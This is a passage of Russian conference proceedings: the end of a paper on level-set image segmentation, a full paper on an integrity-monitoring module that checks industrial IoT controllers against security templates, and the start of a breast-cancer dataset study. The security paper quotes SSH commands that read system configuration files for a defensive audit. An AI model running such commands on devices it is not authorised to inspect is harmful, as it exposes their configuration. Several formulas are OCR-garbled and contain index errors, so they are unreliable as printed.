Чтобы устранить эти недостатки, в последние годы были изучены стратегии неконтролируемой адаптации домена для семантической сегментации, такие как самообучение [3]. Добавление геометрических ограничений также позволяет улучшать существующие модели, чтобы получить хорошие результаты, тогда как при получении тренировочных данных (данные, которые используются в машинном обучении для получения более точного результата) это сложно или невозможно.

В [4] авторы ввели вариационный подход, сочетая аппроксимацию поверхности из набора точек, введенный Чжао в [5], и подход эволюции кривой, представленный Каселле в [3] с геометрическим подходом, заключающийся в геометрических ограничениях, которые задаются пользователем (можно рассматривать набор точек/кривых/..., как в [7-10]). Это представляет большой интерес для многих приложений, в которых данные изображения отсутствуют или имеют плохое качество. В других местах могут возникать явления затемнения: два объекта, соседствующие друг с другом, могут иметь внутренние однородные текстуры, поэтому их трудно четко разграничить. Тогда актуально представить геометрические ограничения в моделировании, помогающие процессу сегментации [4].

В этой работе предлагается новая модель: улучшенная модель сегментации при геометрических ограничениях, гарантирующая в то же время сходимость (в [11] или [4] этого нет) в сторону сильных градиентов изображения и интерполяции геометрических данных, путём энергетического функционала квадратичного типа.

В процессе сегментации геометрические ограничения (точки, кривые, участки поверхности...) считаются принадлежащими искомому контуру. Эти условия определяются пользователем вручную. Предлагаемая модель приводит к минимизации энергетического функционала, допуская единственное решение, приводящее к вариационной задаче.

Представленная модель также позволяет аппроксимировать набор данных, таких как аппроксимация морского дна или топографической поверхности [12, 13] (приложения, связанные с аппроксимацией данных). В этой работе основное внимание уделяется процессу сегментации изображений, но мы также даем приложения для аппроксимации данных.

# Моделирование

Мы предлагаем сегментировать изображение  $I:\Omega \subset \mathbb{R}^3 \to \mathbb{R}$ , определенное после обычной регуляризации (гауссиан для примера).

Сегментируем I при геометрических ограничениях. Эти ограничения могут представлять собой набор точек (как рассмотрено в этой статье), набор кривых или набор участков поверхности. Мы рассмотрим  $\Omega \subset \mathbb{R}^3$ , чтобы упростить задачу, но другие варианты также могут быть допустимы.

Обозначим через  $D$  набор геометрических данных

$$
D = \left\{ a = (a_1, a_2, a_3) \in \mathbb{R}^3 \right\}.
$$
 (1)

Определим через  $d_D$  функцию расстояния как

$$
d_D: (x, y, z) \in \Omega \to d_D(x, y, z) - \inf_{a \in D} (||(x, y, z) - a||) \tag{2}
$$

согласно евклидовому расстоянию от точек  $(x, y, z)$ до множества D.

Проблема заключается в следующем: мы пытаемся найти поверхность  $S \subset \Omega$ , причем S расположена в точках максимального градиента I и соответствует точкам  $(x, y, z) \in \Omega$ , где обычный потенциал

$$
g(|\nabla I|) = \frac{1}{1 + |\nabla I|^2}
$$
 является миниманным, учиты-

вая, что множество D близко к этому множеству точек (это означает, что S также аппроксимирует множество  $D$ ).

Теперь введем функционал энергии  $E(S)$ :

$$
E(S) = \alpha \int_{S} d_{D}^{2}(s)ds + \beta \int_{S} g^{2} (||\nabla I||)ds ,
$$
 (3)

где а и β строго положительны. а позволяет контролировать критерий точности набора данных D, а  $\beta$ контролирует силу притяжения S, связанную с потенциалом  $g(\|\nabla I\|)$ .

Для представления минимально активного контура S используем метод набора уровней (LSM, Level Set Method) (см. Ошер и Сетиан [14]). Минимизация энергии E(S), определенной в уравнении (3) может быть переписана с использованием метода набора уровней (LSM). Найдем  $\Phi : \Omega \to \mathbb{R}$ , такой  $\forall \xi : \Omega \to \mathbb{R}, F(\Phi) = \min_{\xi} F(\xi).$ 

$$
F(\xi) = \alpha \int_{\Omega} d_D^2(s) \delta(\xi(x, y, z)) \cdot \|\nabla \xi(x, y, z)\| \, dxdydz +
$$
  
+ 
$$
\beta \int_{\Omega} g^2(\|\nabla I\|) \delta(\xi(x, y, z)) \cdot \|\nabla \xi(x, y, z)\| \, dxdydz,
$$
 (4)

где  $\delta$  – функция Дирака в  $\xi(x, y, z)$ . Проблема (4) может быть переформулирована следующим образом:  $\Phi: \Omega \to \mathbb{R} \ \forall \xi: \Omega \to \mathbb{R}, \ F(\Phi) = \min_{\xi} F(\xi), \text{ rad}$ 

$$
F(\xi) = \int_{\Omega} \left( \alpha d_D^2(s) + \beta g^2 \left( \|\nabla I\|\right) \right) \delta(\xi) \|\nabla \xi\| dxdydz. \tag{5}
$$

Предположим теперь, что решение Ф зависит от времени (полагая, что  $t \in ]0,T]$ , считаем, что  $\Phi \in W([0,T],V)$ , где V – пространство Соболева в  $H^1(\Omega)$ ). Необходимо получить непрерывный конечный контур. Пространство  $W([0,T], V)$ ) снабжено своим обычным скалярным произведением

$$
(u,v)_{W[0,T],V} = \int_{0}^{T} (u(t),v(t))_V dt + \int_{0}^{T} \left(\frac{\partial u}{\partial t}(t),\frac{\partial v}{\partial t}(t)\right)_{V'} dt
$$
 (6)

Учитывая структуру LSM [14], решение  $S(t)$  это нулевой уровень в каждый момент времени  $t$ :

$$
S(t) = \{(x, y, z) \in \Omega, \Phi(t, x, y, z) = 0\}
$$
 (7)

функции Ф, удовлетворяющей следующей задаче.  $\pi$   $W/(10.75 \text{ K})$  $T$   $\sim$ 

Hauqem 
$$
\Phi \in W([0, I], V), \text{ Take } \text{tr}(\Phi) = \min_{\xi \in W([0, T], V)} J(\xi) \text{ c}
$$

$$
J(\xi) = F(\xi) + \frac{1}{2} \frac{\partial}{\partial t} \left( \epsilon(t) \left\| \xi(t, \cdot) \right\|_{L^2(\Omega)}^2 \right), \tag{8}
$$

 $\xi = \xi(., x, y, z),$  где  $F(\xi)$  определено в [15] и  $\varepsilon(t) > 0, \Phi(0, \cdot) = \Phi_0 \in L^2(\Omega)$ .

Конечно, в целом необходимо аппроксимировать функцию Дирака б непрерывной функцией в функционале  $F$ , предлагаем заменить  $\delta(\xi)$  на  $\|\nabla \xi(t, x, y, z)\|$  для любого *t*. Это означает, что мы считаем, что  $\xi(\Phi(t,x,y,z))$  близка к  $\|\nabla \Phi(t,x,y,z)\|$ 

вне окрестности нулевого уровня  $S(t)$  группы Ф. Этот выбор позволяет связать поведение Ф с зонами слабых вариаций изображения I (где градиент бли-30К к нулю, как у Дирака). Выражение  $rac{1}{2} \frac{\partial}{\partial t}$  $\left(\varepsilon(t)\left\|\nabla\xi(x,y,z)\right\|_{L^2}^2\right)$  позволяет контролировать изменения во времени энергии в пространстве решения задачи (8). Мы также полагаем, что  $\varepsilon(t) = \varepsilon > 0$  для любого  $t \in ]0, T[$ . Такое моделирование обеспечивает одновременную минимизацию как

 $d$ , так и g. Кроме того, можно выполнить масштабирование так, чтобы движение было применено ко всем множествам уровня путем замены  $\delta$  $\|\nabla \xi(t, x, y, z)\|$ как сделано в [16].

Наконец, мы получаем следующую нелинейную минимизацию энергии выпуклого функционала в гильбертовом пространстве  $W([0,T], V)$ .

Haăņëm 
$$
\Phi \in W([0, T], V)
$$
 такой, 470  
\n
$$
\tilde{J}(\Phi) = \min_{\xi \in W([0, T], V)} \tilde{J}(\xi), \text{ r, r, r}
$$
\n
$$
\tilde{J}(\xi) = \frac{\varepsilon}{2} \frac{\partial}{\partial t} \left( \int_{\Omega} \xi^{2}(t, x, y, z) dx dy dz \right) +
$$
\n
$$
+ \int_{\Omega} h(x, y, z) \left\| \nabla_{x, y, z} \xi(t, x, y, z) \right\|^{2} dx dy dz, \qquad (9)
$$

 $r \text{ are } h(x, y, z) = \alpha d_D^2(x, y, z) + \beta g^2(\|\nabla I(x, y, z)\|), \ \alpha > 0,$ 

 $\beta > 0$ ,  $\varepsilon > 0$   $\mu \Phi(0, \cdot) = \Phi_0$ .

# Основные результаты

В этом разделе мы даем вариационную формулировку нашей проблеме минимизации. Сначала приведем результат о задаче минимизации (выпуклость обусловлена тем, что  $\varepsilon > 0$  и  $h(x, y, z) \ge 0$ .

Теорема 1. Задача (9) представляет собой нелинейную задачу минимизации энергии выпуклого функционала  $\tilde{J}$ , представленного в уравнении (9) на гильбертовом пространстве  $W([0,T], V)$  с

$$
V = H^1(\Omega).
$$

Единственность решения Ф вытекает из этой теоремы, и мы можем получить следующую вариационную формулировку (используя дифференциальное исчисление: производные Гато и функциональный анализ): для любых  $\xi \in W([0,T], V)$ .

И для каждого  $v \in V$ 

$$
\tilde{J}(\xi) = \varepsilon \int_{\Omega} \frac{\partial \xi}{\partial t} \nu dx dy dz + 2 \int_{\Omega} h \nu \nabla (\xi(t)(x, y, z)) \cdot \nabla(\nu) dx dy dz, (10)
$$

где  $\nabla() \cdot \nabla()$  – евклидово скалярное произведение в  $\mathbb{R}^3$  из двух градиентов.

Если учесть, что Ф является решением уравнения (9), это приводит к следующей теореме.

*Теорема 2.* Найдем  $\Phi \in W([0,T],V)$  такую, что  $v \in W([0,T],V)$   $\text{H} \quad \forall t \in ]0,T]$ .

и  $\Phi(0,\cdot) = \Phi_0 \in L^2(\Omega)$ , где билинейная форма  $\alpha(\cdot,\cdot)$ на *V* × *V* определена как

$$
\alpha(u, v) = 2 \int_{\Omega} h(x, y, z) \cdot \left[ \frac{\partial u}{\partial x} \frac{\partial v}{\partial x} + \frac{\partial u}{\partial y} \frac{\partial u}{\partial y} + \frac{\partial u}{\partial z} \frac{\partial u}{\partial z} \right] dx dy dz, \quad (12)
$$
  
 
$$
\text{rate } h(x, y, z) = \alpha d_D^2(x, y, z) + \beta g^2 \left( \|\nabla I\|\right).
$$

Отметим, что билинейная форма, определенная в уравнении (12), симметричная, непрерывная на  $V \times V$ , поскольку  $h(x, y, z)$ положителен и ограничен сверху соотношением  $(\alpha \times d_H(\Omega, D) + \beta)$ , где

 $d_H$  представляет собой расстояние Хаусдорфа.

#### Заключение

В этой статье мы предложили общую модель сегментации изображений с учетом геометрических ограничений.

Для сегментации изображений рассматриваемыми ограничениями являются наборы точек для интерполяции, но можно сделать и другой выбор (набор кривых, участков поверхности...). Роль этих геометрических ограничений множественна: они могут способствовать ускорению конвергенции алгоритма, играя ту же роль, что и раздувание (это сила, позволяющая контуру не останавливаться на локальном минимуме, - это происходит, например, на шумных изображениях, она избегает остановки контура на шумном пикселе) в пузырьковом методе [17]. Эти интерполяционные условия полезны, когда данные изображения размыты или отсутствуют (чтобы помочь процессу сегментации).

Цель нашего вариационного подхода не состоит в том, чтобы оспаривать подходы DL при наличии огромного набора размеченных данных, цель состоит в том, чтобы использовать его на конкретный случай (когда нет маркированного набора данных, т.е. в случае медицинских приложениях).

Что касается чувствительности модели, невозможно правильно сегментировать без точного выбора условий интерполяции: выбор такого условия сильно влияет на конечный результат, этот момент менее очевиден в медицинских приложениях, где выбор начального условия улучшает результат только на очень шумные участки и/или с размытыми краями. В противном случае результат (каковы бы ни были исходные условия) очень близок к классическому алгоритму (например, алгоритм Чан Весе [18]).

Моделирование, предложенное в этой статье, может быть легко применено (добавляя новые типы наборов геометрических данных) для решения различных задач, это общая математическая модель.

## Литература

1. Image Segmentation Using Deep Learning: A Survey / S. Minaee, Y. Boykov, F. Porikli, A. Plaza, N. Kehtarnavaz, D. Terzopoulos // IEEE Transactions on Pattern Analysis and Machine Intelligence. - 2022. - Vol. 44, No. 7. - PP. 3523-3542.

2. The cityscapes dataset for semantic urban scene understanding / M. Cordts, M. Omran, S. Ramos, T. Rehfeld, M. Enzweiler, R. Benenson, U. Franke, S.Roth, B. Schiele // CVPR. - 2016. - PP. 3213-3223.

3. Grandvalet Y. Semi-supervised learning by entropy minimization/Y. Grandvalet, Y. Bengio. - NeurIPS, 2005.

4. Image segmentation with a priori conditions: applications to medical and geophysical imaging / G. Khayretdinova, T. Chaumont-Frelet, C. Gout, S. Kuksenko // Math. Comput. Appl. - 2022. - Vol. 27, No. 2.

5. A variational level set approach to multiphase motion / H. Zhao, T. Chan, B. Merriman, S. Osher // J. Comput. Phys. - $1996. - PP. 179 - 195.$ 

6. Caselles V. Geodesic Active Contours / V. Caselles, R. Kimmel, G. Sapiro, // International Journal of Computer Vision. - 1997. - PP. 61-87.

7. Image-selective segmentation model for multi-regions within the object of interest with application to medical disease/ A. Haider, F. Shah, C. Ke, R. Lavdie // Vis Comput. - $2021. - PP.939 - 955.$ 

8. Gout C. Geodesic active contour under geometrical conditions: Theory and 3D applications / C. Gout, C. Le Guyader // Numerical Algorithms. - 2008. - Vol. 48. - PP. 189-211.

9. Le Guyader C. Using a Level Set Approach for image segmentation under interpolation conditions / C. Le Guyader, D. Apprato, C. Gout // Numerical Algorithms. - 2005. -PP.  $221 - 235$ .

10. Rada L. A new variational model with dual level set functions for selective segmentation / L. Rada, K. Chen // Comput. Phys. - 2012. - Vol. 12, No. 1. - PP. 9-20.

11. Gout C. Segmentation under geometrical conditions using geodesic active contours and interpolation using level set methods / C. Gout, C. Le Guyader, L. Vese // Numerical Algorithms. - 2005. - Vol. 39, No. 1. - PP. 155-173.

12. Gout C. Surface fit-ting of rapidly varying data using rank coding: Application to geophysical surfaces / C. Gout, D. Komatitsch // Mathematical Geology. - 2000. PP. 873-888.

13. Gout C. Data Approximation: Mathematical Modelling and Numerical Simulations / C. Gout, Z. Lambert, D. Apprato // EDP Sciences: Les Ulis. - 2019. - 168 p.

14. Osher S. Fronts propa-gating with curvature dependent speed: Algorithms based on Hamilton-Jacobi formulations / S. Osher, J. A. Sethian // J. Comput. Phys., 1988. -№ 79. - PP. 12-49.

15. Ciarlet P.G. The finite element methods for elliptic problems. - North Holland, 1978.

16. Image segmentation with a priori conditions: applications to medical and geophysical imaging / G. Khayretdinova, T.C. Frelet, C. Gout, S. Kuksenko // Math. Comput. Appl. - $2022. - Vol. 27, No. 2. - 26 p.$ 

17. Active Contour Building Segmenta-tion Model based on Convolution Neural Network. Mengjia / L. Peng, B. Song, Y. Zhang, L. Zhang // Earth and Environmental Science. -2022. - Vol. 1004, No. 1.

18. Chan T. Active contours without edges / T. Chan, A. Vese // IEEE Transactions on image processing, 2001. -Vol. 10, No. 2.

Хайретдинова Гузель Ильдаровна

Аспирант каф. автоматизированных систем управления (АСУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: raas2011@yandex.ru

# **Секция 15**

# **ИНФОРМАЦИОННАЯ БЕЗОПАСНОСТЬ**

*Председатель – Шелупанов Александр Александрович, президент ТУСУРа, проф., д.т.н.*

УДК 004.7

# **В.А. Мосейчук, А.В. Павлов, К.И. Цимбалов, А.А. Конев**

# **Мониторинг целостности параметров безопасности систем индустриального интернета вещей**

Благодаря широкому распространению беспроводных технологий в настоящее время в объекты критической информационной инфраструктуры внедряют системы индустриального интернета вещей. В связи с этим появляются различные атаки, направленные на нарушение информационной безопасности таких систем. Одним из способов повышения информационной безопасности является мониторинг параметров устройств, подключенных к сети индустриального интернета вещей.

**Ключевые слова:** информационная безопасность, АСУ ТП, индустриальный интернет вещей, ПЛК, мониторинг.

Индустриальный интернет вещей вырос из множества технологий и их взаимосвязей. В сфере производства первые попытки создать сеть «вещей» датируются 1970-ми гг. и были обобщены термином «компьютерно-интегрированное производство» (CIM). Хотя идеям CIM сейчас около 40 лет, большинство задач по-прежнему актуальны и сегодня, например, интеграция управленческих и инженерных процессов и реализация гибкой и высокоавтоматизированной автоматизации [1].

В настоящее время безопасность индустриального интернета вещей обеспечена слабо, поскольку беспроводной трафик часто не шифруется, не предусмотрены пароли достаточной сложности, используются уязвимые протоколы и программное обеспечение, а также повсеместно наблюдается несовместимость, отсутствие стандартов и многие другие факторы [2].

Поэтому целью данной работы является повышение безопасности объектов, находящихся в системах индустриального интернета вещей, путем реализации модуля контроля целостности параметров безопасности, благодаря которому можно определить наличие уязвимости.

В данной статье показана реализация мониторинга параметров системы с помощью модуля контроля целостности параметров безопасности на примере программируемого логического контроллера ОВЕН ПЛК200 и панели оператора ОВЕН СП307.

# **Шаблоны безопасности**

Для того чтобы была возможность оценить безопасность компонентов системы, с которыми выполняется взаимодействие, нужно создать шаблон безопасности, который будет являться набором эталонных параметров. Сравнивая эталонные параметры из шаблона с выставленными параметрами системы, можно сделать вывод о том, является ли система защищенной.

Шаблон эталонных параметров для панели оператора ОВЕН СП307 был разделен на 3 группы, так как в данной панели имеется три области памяти, а именно PSB (биты), PSW (оперативные регистры), PFW (энергонезависимые регистры). Область памяти PSB отвечает за хранение битовых данных, т.е. логических состояний «включен» или «выключен». PSW является областью для хранения чисел как целых, так и вещественных. PFW-область в отличие от двух предыдущих является энергонезависимой, т.е. значения, записанные в нее, не обнуляются после отключения питания, и предназначены она также для хранения чисел [3].

В шаблон эталонных параметров для панели оператора ОВЕН СП307 внесено 107 значений регистров из трех областей памяти, но в данной статье будут указаны те, которые явно указывают на наличие уязвимости (табл. 1–3). Т а б л и ц а 1



При работе с регистрами PSW64-65 и PSW74-75 в зависимости от значения этих регистров будет использоваться определённый режим работы порта:

• PSW64-74 = 5, PSW65-75 = 16 Modbus RTU Master;

• PSW64-74 = 22, PSW65-75 = 16 Modbus ASCII Master;

• PSW64-74 = 23, PSW65-75 = 6 Modbus RTU Slave;

• PSW64-74 = 0, PSW65-75 = 0 не используется.

Для программируемого логического контроллера ОВЕН ПЛК200 также был составлен шаблон эталонных параметров. Из этого шаблона стоит выделить три параметра, а именно параметры портов, паролей учетных записей и настройки ядра [4].

Для эталонного значения портов выставлено такое значение, чтобы доступ к определённому порту

был открыт только для устройств или IP-адресов, которые добавлены в шаблон.



**Шаблон с эталонными параметрами для регистров PSW**

Таблина 2





Для эталонного значения учетных записей выставлены следующие значения:

 максимальное количество попыток логина при неверном вводе пароля: 3;

 максимальное время для ввода логина и пароля: 60 с;

 количество попыток смены пароля после неудачного ввода: 1;

выводить предупреждение о слабом пароле: да;

• максимальное количество дней, когда пароль может использоваться: 30;

 минимальное количество дней, допустимое между сменами пароля: 0;

минимальное число символов в пароле: 10;

 количество дней, за которые выдается предупреждение до истечения срока действия пароля: 7.

Эталонные значения настроек ядра:

 $\bullet$  kernel.exec-shield = 1, отвечает за защиту от переполнения буфера;

• kernel.randomize va space=1, отвечает за защиту от переполнения буфера;

 net.ipv4.conf.all.log\_martians=1, отвечает за ведение логирования поддельных пакетов данных.

**Реализация модуля контроля целостности** 

# **параметров безопасности**

Реализованный модуль содержит в себе два основных окна, которые отвечают за работу с разными модулями, в данном случае это панель оператора ОВЕН СП307, подключение к которому осуществлено по протоколу Modbus TCP, и программируемый логический контроллер ОВЕН ПЛК200, подключение к которому осуществлено по протоколу SSH [5].

При работе с панелью оператора ОВЕН СП307 считывание значений регистров происходит после отправления запроса на чтение определённого набора ячеек памяти, заполнение полей с параметрами регистров PSB, PSW и PFW происходит по завершении выполнения запроса (рис. 1) [6].

Взаимодействие с программируемым логическим контроллером ОВЕН ПЛК200 осуществляется посредством выполнения команд, а именно «netstat– l», «cat/etc/login.defs» или «cat/etc/sysctl.d/\*.conf» (рис. 2).



Рис. 1. Результат выполнения запроса на считывание значений регистров для ОВЕН СП307

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*



Рис. 2. Результат выполнения команды на вывод параметров паролей учетных записей для ОВЕН ПЛК200

Когда модуль завершает сбор значений регистров и параметров, то исходя из полученных результатов их можно сравнить с эталонным шаблоном и сделать вывод о защищенности системы.

В данном примере при отличии параметров ОВЕН ПЛК200 от эталонных можно сделать следующие выводы:

• Если выставленная настройка значений учетных записей будет отличаться от эталонной, то система будет являться более уязвимой, так как сложность к требуемым к паролю и входу в систему булет низкой.

• Отличие параметров настроек ядра приведет к тому, что переполнение буфера может привести к повреждению данных и сбоям программы. Логирование поддельных пакетов помогает исключить возможность при передаче данных внутри сети реализовать вредоносный код.

• Также если настройки порта будут настроены на подключение на неизвестный IP-адрес или устройство, то в такой ситуации может быть реализована атака через сеть.

#### Заключение

В результате данной работы были рассмотрены шаблоны эталонных параметров, а также был реализован модуль контроля целостности параметров безопасности, с помощью которого реализовано считывание значений параметров и регистров для последующего сравнения с шаблонами эталонных параметров и оценки наличия в исследуемой системе уязвимостей.

Также при рассмотрении систем индустриального интернета вещей нужно учитывать, что в разных системах используются различные протоколы, а также различные модули, что усложняет выполнение мониторинга параметров и составление шаблонов эталонных параметров для мониторинга.

#### Литература

1. Андреев Ю.С. Промышленный интернет вещей / Ю.С. Андреев, С.Д. Третьяков. - СПб.: Университет ИТМО, 2019. - 54 с.

2. Сексембаева М.А. Особенности обеспечения безопасности в промышленном интернете вещей [Электронный ресурс]. - Режим доступа: https://cyberleninka.ru/ article/n/osobennosti-obespecheniya-bezopasnosti-v-promyshlennom-internete-veschey (дата обращения: 20.08.2023).

3. Панель оператора ОВЕН СП307. Руководство по эксплуатации [Электронный ресурс]. - Режим доступа: https://owen.ru/uploads/251/sp3xx rp 2.1.pdf (дата обращения: 16.08.2023).

4. Программируемый логический контроллер ОВЕН ПЛК200. Руководство по эксплуатации [Электронный pecypc]. - Режим доступа: https://owen-russia.ru/wpcontent/uploads/uploads/323/re\_plk200\_1-ru-72632-1.21\_a4.pdf (дата обращения: 17.08.2023).

5. Как общаются машины. Протокол Modbus [Электронный ресурс]. - Режим доступа: https://habr.com/ru/ companies/advantech/articles/450234/ (дата обращения: 17.09.2023).

6. Modbus в С#. Чтение и запись данных с сервера [Электронный ресурс]. - Режим доступа: https://russian blogs.com/article/26782307831/ (лата обрашения: 28.08.2023).

Мосейчук Виталий Алексеевич

Аспирант каф. комплексной информационной безопасности электронно-вычислительных систем (КИБЭВС) ТУСУРа Эл. почта: mva@csp.tusur.ru

#### Павлов Андрей Владимирович

Студент каф. КИБЭВС ТУСУРа Эл. почта: prmn9362@gmail.com

#### Цимбалов Кирилл Игоревич

Аспирант каф. КИБЭВС ТУСУРа Эл. почта: cki@nti.tusur.ru

#### Конев Антон Александрович

Канд. техн. наук, доцент каф. КИБЭВС ТУСУРа  $\exists$   $\pi$   $\pi$   $\alpha$   $\pi$   $\pi$   $\alpha$   $\alpha$   $\alpha$   $\beta$   $\beta$   $\eta$   $\alpha$   $\eta$ 

118

# Н.С. Буравский, Е.А. Прозорова

# Исследование наборов данных для сегментации и классификации опухолевых ядер рака молочной железы

Рассматриваются алгоритмы и методы решения задачи сегментации гистопатологических изображений. Основные действия, описанные в статье, связаны с преобразованием исходного набора данных BreCaHAD для достижения максимальной эффективности работы моделей по сегментации опухолевых ядер. Целью работы является анализ и исследование наборов данных для задач классификации и сегментации опухолевых ядер рака молочной железы. Выполнен анализ методов увеличения набора данных для задач сегментирования опухолевых ядер, а также выполнены преобразования набора, используя аугментацию, срезы, удаление неразмеченных изображений. В ходе работы было выполнено 18 зафиксированных обучений. Использованными архитектурами являются U-net и U-net с энкодером ResNet50, наибольшими значениями метрики Dice являются 0,55 и 0,6118 соответственно.

Ключевые слова: сегментация, рак молочной железы, нейронные сети, методы и алгоритмы, набор данных Brecahad.

Розовая лента в области мелицины является символом повышения осведомленности людей о раке молочной железы. Рак молочной железы (РМЖ) - социально значимая проблема, последствия которой могут изменить жизнь в худшую сторону. Данная проблема лидирует в структуре женской онкологической заболеваемости, а также по показателям смертности для женщин в России и мире [1]. Основой возникновения рака является генная мутация, которая контролирует функции клеток. Происходит неконтролируемое деление клеток и распространение на окружающие ткани.

Данные исследования глобального бремени рака Всемирной организации здравоохранения (ВОЗ) (Globocan) показали, что общее число случаев рака молочной железы в Индонезии в 2020 г. достигло 396 914, а общее число смертей составило 234 511 случаев [2].

Однако рак груди перестал быть приговором для женщин. Современные методы терапии включают: хирургию, гормонотерапию, химиотерапию. Существуют способы не допустить вмешательства со стороны хирургов и на ранних стадиях выявить наличие злокачественного новообразования.

Целями сегментации опухолевых ядер являются подсчет количества ядер, точное расположение на гистопатологическом изображении, получение информации о ядрах.

В данной статье рассмотрено применение нейронных сетей и технологий машинного обучения для классификации и сегментации рака молочной железы. Основной упор делается на преобразование исходного набора данных BreCaHAD с помощью аугментации набора, посредством увеличения количества изображений и удаления пустых срезов для улучшения качества сегментации опухолевых ядер.

На рис. 1 приведены два гистопатологических изображения рака молочной железы.

# Использованные методы и алгоритмы в смежных работах

Медицинские наборы данных включают в себя ограниченные выборки информации. Это связано с тем, что процедуры сбора подобных данных явля-

ются сложными и иногда дорогостоящими. Качественно аннотированный набор данных дает возможность для корректного сравнения и проверки моделей. Из этого следует, что важным критерием разработки точной модели является объемный, качественно размеченный набор данных

